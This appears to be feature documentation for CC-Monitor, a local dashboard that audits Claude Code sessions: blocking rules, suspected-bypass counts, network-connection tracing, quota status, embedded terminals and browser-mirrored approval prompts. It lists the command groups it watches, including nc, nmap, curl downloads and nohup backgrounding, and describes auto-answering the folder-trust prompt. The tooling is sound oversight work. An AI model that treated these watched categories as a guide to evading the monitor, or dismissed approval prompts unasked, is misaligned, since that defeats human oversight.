

The question it answers: "Roughly how much did it do today, and what's worth a look?" A wall of stat cards, nearly all of them clickable for detail.
- Audit controlA three-state toggle: running / paused / stopped. Paused still evaluates rules and logs, but never blocks or asks. Stopped does nothing at all. A status pill sits in the top bar permanently.
- Identity checkDetects which OS user every
claudeprocess belongs to and flags it loudly when that differs from the Web UI's user. Each side resolves~/.cc-monitor/from its own$HOME, so a mismatch means they're writing to different databases. - Overview cardsLive terminals, sessions detected, total events, blocked, suspected bypasses, tool calls (counts
hook_preonly), MCP calls (recognised by themcp__server__toolnaming, grouped per server on click). - AI trajectoryDomains and IPs Claude has visited. Two kinds of evidence mixed: connections the probe actually observed, plus targets inferred from wget/curl/git clone/ssh command text (tagged "inferred", never passed off as observed).
- File operationsRead / write / edit / delete counts; click for the actual files.
- Install operationspip / system package manager / npm / other. npm is split into global and local: both run the same postinstall scripts, but a global install stays on
$PATHacross every project, so only that one asks for confirmation. - Seven command-classified groupsGitHub (push / clone / commit / pull / gh CLI), SSH (ssh / scp / sftp / key management), Downloads (wget / curl-to-file / aria2), Docker (run / build / exec / compose), Archives, Network diagnostics (nc / nmap / telnet), Backgrounding (nohup / disown / trailing
&). One card per group on the home page; click to expand sub-categories and the command list. - Subagent spawnsGrouped by
subagent_type. Subagents have their own full trail of operations and shouldn't be buried in the generic tool-call count. - Screenshot auditClaude Code has no screenshot tool, so this is identified from three signals: a Bash call to a screenshot CLI, Read opening an image file, or an MCP / computer-use screenshot action. Shows only time and command; the image itself is never read or rendered.
- Account & quotaName, email, org, plan, rate-limit tier; session quota remaining %, weekly quota used %, per-model quotas, reset times, plus whether pay-as-you-go is enabled and how much was spent.
- Data management"Archive current data" takes a full snapshot of events.db into
~/.cc-monitor/archives/; "Clear current data" starts the counts from zero. The approvals history table is not affected by clearing.
Status
The question it answers: "Which model is each session on, how many tokens has it burned, how much quota is left?"
- Account infoSame name / email / org / plan as Home, plus the 5-hour session window, weekly quota, per-model weekly quota and reset times. From
api.anthropic.com/api/oauth/usage, same as ccstatusline. - Model usage tableToken usage summed per model (Sonnet / Opus / Fable…) across every monitored session.
- One row per sessionModel, tokens, throughput (tok/s, estimated from the transcript), and a
Σ Total / Cachedsummary using ccstatusline's accounting (total = input + output + cached; cached = cache-read + cache-creation). - Context usage %Estimated against a 200K window. Claude Code doesn't tell the hook the exact size, so it's an approximation.
- Context compactionsThis one is real: it detects
compact_boundaryevents in the transcript. - Alsocwd, git branch, uptime, blocked-operation count.
Network
needs CC-Monitor-probe runningThe question it answers: "Where did the Claude Code process tree actually connect, and how much moved?" All from the system-layer probe, not packet capture.
- Destination listIP, port, hostname, bytes up / down, connection count, location. Hostnames come from the
getaddrinfouprobe on Linux and fall back to reverse DNS on macOS. - Connection detailThe count on each row is clickable, as are the two summary cards (total connections / distinct IPs): time, originating process and PID of every connection.
- World mapWebGL2, equirectangular projection, a bundled low-res coastline, no tile service. Each connection draws an arc from a schematic anchor to the destination with a light dot travelling along it, in whichever direction moved more bytes. Falls back to Canvas 2D when WebGL2 is missing.
- Why the anchor is at (0,0)That's open ocean. I deliberately don't ask a third party "what's my public IP" to locate you. It's a drawing origin, not your position.
- GeoIPLocal database only, no per-IP API calls.
install.shdownloads the no-signup DB-IP Lite by default; MaxMind GeoLite2 works too. Without one, the location column and map are just empty and the page says so instead of inventing data. - Probe not runningThe page is empty, not broken.
Terminal Sessions
The question it answers: "Can I open Claude Code right here without switching windows?" Yes.
- New SessionPick a working directory; the backend spawns a PTY via
node-ptyand typesclaude\r. The first-time "trust this folder?" prompt is answered Yes for you. - New WindowSame directory picker, minus the
claude\r. For when you just want a shell. - Renderingxterm.js + WebGL addon, GPU when available, Canvas otherwise. The top bar shows which one is in use.
- Grid viewThe sidebar switches to a herdr-style grid with every live session on one screen. Click a pane to send keyboard input to it.
- Vital-sign dotEach session has a dot that fades continuously with activity, flatlines after an hour idle, and keeps a colour floor so idle sessions never go fully grey.
127.0.0.1 only. The "allow access from other devices" switch on Home only sets a flag; the real boundary is the
address the process bound to at startup, which a web page can't change. To really expose it, an admin sets
CC_MONITOR_WEBUI_HOST=0.0.0.0 and restarts, and only then does the switch do anything.
AI Approvals
The question it answers: "Is anything waiting on me?" Mirrors Claude Code's "proceed?" prompts into the browser, in the spirit of Vibe Island's Allow/Deny card in the Mac notch, except cross-platform.
- Two kinds of requests land hereOperations our own rule table marks confirm; and Claude Code's native "Do you want to proceed?" (the
PermissionRequesthook event), for calls that matched no rule but Claude Code's own permission system wants a human on. - First answer winsThe same request can be answered with y/N at the terminal or with a click here. Allowing from the web page makes Claude Code skip its own popup, so you're never asked twice.
- The safety net staysIf nobody answers within 90s, or you press Enter at the terminal, the request is handed back untouched to the native dialog. Installing CC-Monitor never removes that.
- OptionsAllow once, deny once, allow and don't ask for 10 / 30 minutes, always allow for this session.
- Desktop notificationsBrowser Notification API, works with the tab closed, click to jump back. The Electron build goes a different route: system alert sound + Dock bounce + badge count.
- History tableEvery resolved request is kept: time, session, tool, matched rule, outcome, resolved via. For
AskUserQuestion-type records it also captures what you actually answered at the terminal. "Clear current data" leaves this table alone.
